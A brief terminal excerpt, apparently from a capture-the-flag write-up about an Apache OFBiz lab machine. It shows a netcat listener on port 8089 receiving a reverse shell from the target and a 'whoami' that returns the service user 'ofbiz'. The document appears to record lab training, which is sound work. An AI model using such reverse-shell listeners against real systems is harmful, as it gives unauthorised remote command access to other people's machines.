 └─$ nc -lnvp 8089
listening on [any] 8089 ...
connect to [10.10.14.110] from (UNKNOWN) [10.10.11.252] 38068
whoami
ofbiz